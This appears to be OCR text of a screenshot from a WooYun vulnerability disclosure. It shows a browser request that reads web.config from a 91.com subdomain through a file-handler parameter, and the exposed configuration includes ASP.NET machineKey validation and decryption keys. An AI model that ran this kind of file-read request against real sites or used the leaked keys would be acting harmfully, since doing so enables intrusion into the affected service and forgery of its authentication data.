 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
91.com https://aq.91.com/AjaxAction/AC_JsFile.ashx?File=web.config Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp W3school 百度
WooYun.org | 发布的漏洞 百度搜索_site:91.com inurl:action https://aq.91.c...File=web.config WooYun.org | 在WooYun注册厂...
<?xml version="1.0"?>
<configuration>
<appSettings>
<!--配置�?->
<add key="SqlServerConfig" value="
<add key="LogRootPath" value="E:\\weblogs\ 正式2.0\\"/>
<!--统一中转-->
<add key="SqlConnectionStr" value="
<!-- 注册流水数据对应的连接串名称�?-->
<add key="Transaction_TransactionKey" value="account_tran_register" />
<!-- 其它流水数据对应的连接串名称�?-->
<add key="Transaction_TransactionOtherKey" value="account_tran_other" />
</appSettings>
<system.web>
<machineKey validationKey="CED624304509EE5DD6ACE22C1CCF672EBEAC09DA" decryptionKey="3EC82B5FB337A09A8B2AE410AA73D71CF923D1B6B0A25FEA" validation="SHA1"/>
<!-- 站点语言编码配置 add -->
<globalization requestEncoding="gb2312" responseEncoding="gb2312" />
<compilation debug="true">
</compilation>
<authentication mode="Windows" />
<customErrors defaultRedirect="http://www.91.com/error/sys.shtml" mode="RemoteOnly" >
<error statusCode="500" redirect="errorpages/500.html"/>
<error statusCode="404" redirect="errorpages/404.html"/>
<error statusCode="403" redirect="errorpages/403.html"/>
</customErrors>
</system.web>
</configuration>
www.wooyun.org